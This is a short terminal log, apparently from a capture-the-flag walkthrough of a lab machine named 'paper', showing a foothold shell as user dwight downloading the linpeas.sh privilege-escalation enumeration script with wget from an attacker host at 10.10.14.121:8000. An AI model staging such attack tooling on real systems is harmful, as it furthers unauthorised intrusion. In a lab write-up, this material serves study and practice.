 [dwight@paper ~]$ wget http://10.10.14.121:8000/linpeas.sh
--2022-05-15 10:04:57--  http://10.10.14.121:8000/linpeas.sh
Connecting to 10.10.14.121:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776761 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                     100%[=================================================>] 758.56K  1.00MB/s    in 0.7s
2022-05-15 10:04:58 (1.00 MB/s) - ‘linpeas.sh’ saved [776761/776761]
[dwight@paper ~]$ ls
bot_restart.sh  hola  hubot  linpeas.sh  sales  user.txt
[dwight@paper ~]$